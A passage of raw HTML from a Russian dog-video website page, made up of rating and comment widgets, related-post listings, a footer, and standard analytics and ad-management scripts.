right: 0; top: 0; } .IRPP_shock:hover .ctaButton { background-color: #3498DB!important; } .IRPP_shock .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .IRPP_shock .IRPP_shock-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .IRPP_shock:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="IRPP_shock-content"><span class="ctaText">ЧИТАТЬ</span>&nbsp; <span class="postTitle">Собака инвалид ходит на двух ногах ВИДЕО (вот она сила воли)</span></div></div></div><div class="ctaButton"></div></a></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="1320" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video-300x173-150x150.png"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpesik.ru/sobaka-i-lobster-video.html" content="Собака и лобстер (видео)">
    <meta itemprop="dateModified" content="2022-08-11">
    <meta itemprop="datePublished" content="2013-04-24T14:32:55+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" alt="СуперПёсик!"></div><meta itemprop="name" content="СуперПёсик!"><meta itemprop="telephone" content="СуперПёсик!"><meta itemprop="address" content="https://superpesik.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sobaka-i-lobster-video.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://superpesik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="f4f1fde4be"  name="f4f1fde4be"   cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a67efdcfdef7b65016010b1eb559a89f" );document.getElementById("f4f1fde4be").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/layka.html">
                <img width="293" height="220" src="https://superpesik.ru/wp-content/uploads/2011/04/layka-293x300-293x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" />
                <span class="post-card__category">Лайка</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/layka.html">Лайка — все виды лаек с фото и видео</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">6</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/dog.html">
                <img width="240" height="220" src="https://superpesik.ru/wp-content/uploads/2011/07/00000002-240x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Дог</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/dog.html">Дог: все виды и породы догов</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">
                <img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2012/10/russkij-spaniel9-300x271-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Статьи</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">Чем отличаются Русские спаниели от других пород спаниелей?</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                            </div>
            </div>
</article></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Денис</span> к записи <a href="https://superpesik.ru/lejklend-terer-foto.html#comment-51213">Лейкленд-терьер фото</a></li><li class="recentcomments"><span class="comment-author-link">Галя</span> к записи <a href="https://superpesik.ru/sibirskaya-ezdovaya-sobaka.html#comment-44549">Сибирская ездовая собака — обзор породы</a></li><li class="recentcomments"><span class="comment-author-link">Лина</span> к записи <a href="https://superpesik.ru/dog.html#comment-41620">Дог: все виды и породы догов</a></li><li class="recentcomments"><span class="comment-author-link">Halyna</span> к записи <a href="https://superpesik.ru/vetterxun.html#comment-40439">Веттерхун — информация о породе</a></li><li class="recentcomments"><span class="comment-author-link">Егет</span> к записи <a href="https://superpesik.ru/bashkirskaya-lajka.html#comment-27713">Башкирская лайка</a></li></ul></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/pesnya-sobak-o-noskax-video.html"><img width="300" height="169" src="https://superpesik.ru/wp-content/uploads/2016/03/haski-song-300x169.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/pesnya-sobak-o-noskax-video.html">Песня собак о носках (Видео)</a></div><div class="post-card__description">Забавная песня и клип от хозяина двух хаски, которые</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">656</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/storozh-dlya-velosipeda-video.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2015/07/zolotistyy-retriver-na-velosipede-300x223-300x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/storozh-dlya-velosipeda-video.html">Сторож для велосипеда (Видео)</a></div><div class="post-card__description">Вот такую мобильную охрану для своего велосипеда возит</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">103</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/sobaki-budilniki-video.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2015/07/sobaki-budilniki-300x300-300x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/sobaki-budilniki-video.html">Собаки будильники (Видео)</a></div><div class="post-card__description">Нередко собаки просыпаются раньше своих хозяев и в</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">386</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/reklama-sobak-povodyrej-video.html"><img width="300" height="192" src="https://superpesik.ru/wp-content/uploads/2015/01/reklama-sobak-povodyrey-300x192.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/reklama-sobak-povodyrej-video.html">Реклама собак поводырей (Видео)</a></div><div class="post-card__description">Очень трогательное видео о собаках поводырях, представленное</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">182</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/reakciya-sobak-na-levitaciyu-video.html"><img width="300" height="158" src="https://superpesik.ru/wp-content/uploads/2014/09/dog-levitation-300x158.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/reakciya-sobak-na-levitaciyu-video.html">Реакция собак на левитацию (Видео)</a></div><div class="post-card__description">Левитация — мечта многих людей, к сожалению пока доступна</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">33</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/reakciya-sobak-na-podrazhatelej-video.html"><img width="300" height="171" src="https://superpesik.ru/wp-content/uploads/2014/09/reakciya-na-lay-300x171.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/reakciya-sobak-na-podrazhatelej-video.html">Реакция собак на подражателей (Видео)</a></div><div class="post-card__description">Собаки по раразному реагируют на лай сородичей, а как</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">26</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/kak-sobaki-reagiruyut-na-fokusy-video.html"><img width="300" height="164" src="https://superpesik.ru/wp-content/uploads/2014/09/magic-dog-300x164.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/kak-sobaki-reagiruyut-na-fokusy-video.html">Как собаки реагируют на фокусы (видео)</a></div><div class="post-card__description">Некоторые трюки фокусников и иллюзионистов ставят в</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">49</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/sobaka-boleet-za-portugaliyu-na-chempionate-mira-po-futbolu.html"><img width="300" height="188" src="https://superpesik.ru/wp-content/uploads/2014/06/sobaka-boleet-za-portugaliyu-na-chempionate-mira-po-futbolu-300x188.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/sobaka-boleet-za-portugaliyu-na-chempionate-mira-po-futbolu.html">Собака болеет за Португалию на Чемпионате Мира по футболу (Видео)</a></div><div class="post-card__description">В эти дни внимание множества людей нашей планеты приковано</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">59</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://superpesik.ru/o-sayte">О сайте</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://superpesik.ru/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://superpesik.ru/kontakty">Обратная связь</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://superpesik.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://superpesik.ru/politika">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89946077, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89946077" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://superpesik.ru/sobaka-i-lobster-video.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://superpesik.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","label_twitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","label_pinterest":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest","label_download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","label_copyurl":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.0.18"></script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"400394e4e1"};
var wpshop_views_counter_params = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"400394e4e1","is_postviews_enabled":"","post_id":"1320"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 